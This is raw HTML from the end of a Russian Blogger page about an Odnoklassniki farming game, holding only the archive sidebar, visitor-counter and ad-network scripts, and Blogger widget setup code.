<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7LQA2K6xAQlEhe0QFW9T8Ze_35TA:1769084908284';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/10/blog-post_18.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/10/blog-post_18.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/10/blog-post_18.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/6850818638114619715/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '6850818638114619715', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl521.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0438\u0433\u0440\u0430 \u0444\u0435\u0440\u043c\u0435\u0440', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0438\u0433\u0440\u0430 \u0444\u0435\u0440\u043c\u0435\u0440'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0438\u0433\u0440\u0430 \u0444\u0435\u0440\u043c\u0435\u0440', 'description': '\u041f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0435 \u043f\u043b\u0430\u043d\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043d\u0435 \u0438\u0441\u0442\u0438\u043d\u0430 \u043b\u044e\u0434\u0435\u0439, \u043e\u043d\u0438 \u0440\u0435\u0448\u0430\u044e\u0442\u0441\u044f \u043c\u043d\u043e\u0433\u043e\u043c\u0435\u0440\u043d\u044b\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0444\u0435\u043d\u043e\u043c\u0435\u043d\u043e\u0432 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432 \u0443\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 \u043d\u0430\u0441\u0442\u043e\u044f\u0449...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHmBOYVPVu0wJBM0TS5kguWz5aq0D758sRq1xV8quCoReRpfampgdK32C-w2CR0B7zZOnPe0k6233YncHk4rihrCrPLWeuuchQ6OES6yqoaBeHfw', 'url': 'https://odnokassniki.blogspot.com/2012/10/blog-post_18.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6850818638114619715}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>